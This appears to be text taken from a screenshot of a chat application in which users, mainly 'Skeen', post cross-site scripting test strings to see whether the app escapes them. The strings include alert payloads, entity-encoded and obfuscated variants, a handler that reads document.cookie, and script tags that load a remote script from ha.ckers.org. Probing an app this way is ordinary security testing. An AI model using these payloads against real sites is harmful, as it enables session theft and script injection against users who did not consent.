 Username: ada
Skeen: Magic
Skeen: <IMG SRC="javascript:alert('XSS');">
Skeen: <IMG SRC=javascript:alert('XSS')>
Skeen:
';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))/
/";
alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//-
-
></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>
Skeen: '';!--"<XSS>=&{()}
Skeen: <a onmouseover="alert(document.cookie)">xxs link</a>
Skeen: <b>Lol</b>
Skeen: <IMG
SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#
101;&#114;&#116;&#40;
&#39;&#88;&#83;&#83;&#39;&#41;>
Skeen: <IMG SRC="jav&#x09;ascript:alert('XSS');"
Skeen: <SCRIPT/XSS SRC="http://ha.ckers.org/xss.js"></SCRIPT>
Skeen: <SCRIPT SRC=http://ha.ckers.org/xss.js?< B >
Skeen: </TITLE><SCRIPT>alert("XSS");</SCRIPT>
<IMG SRC="javascript:alert('XSS');">: add
<IMG SRC="javascript:alert('XSS');">: <script>console.log(“</script>
<script>alert(1)</script>”;</script>
ada: <script>console.log(“</script><script>alert(1)</script>”;</script>
ada: function () {alert('hai')}
Send